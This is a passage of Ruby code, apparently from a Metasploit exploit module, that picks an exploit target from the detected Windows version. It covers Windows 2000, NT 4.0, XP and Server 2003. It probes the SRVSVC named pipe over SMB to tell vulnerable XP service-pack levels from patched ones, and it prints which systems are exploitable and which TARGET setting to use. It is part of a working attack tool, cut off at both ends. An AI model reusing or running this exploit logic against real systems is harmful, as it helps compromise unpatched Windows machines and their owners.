 when 'Windows 5.0'
print_status("Detected a Windows 2000 target")
mytarget = targets[1]
when 'Windows NT 4.0'
print_status("Detected a Windows NT 4.0 target")
mytarget = targets[1]
when 'Windows 5.1'
begin
smb_create("\\SRVSVC")
print_status("Detected a Windows XP SP0/SP1 target")
rescue ::Rex::Proto::SMB::Exceptions::ErrorCode => e
if (e.error_code == 0xc0000022)
print_status("Windows XP SP2 is not exploitable")
return
end
print_status("Detected a Windows XP target (unknown patch level)")
print_status("To exploit this system, \"set TARGET 2\" and run this exploit again")
end
return
when /Windows Server 2003 (\d+)$/
print_status("Detected a Windows 2003 SP0 target, but have not confirmed English language")
print_status("To exploit this system, \"set TARGET 5\" and run this exploit again")
# mytarget = targets[5]
return
when /Windows Server 2003 (\d+) Service Pack (\d+)/
print_status("Windows 2003 SP#{$2} is not exploitable")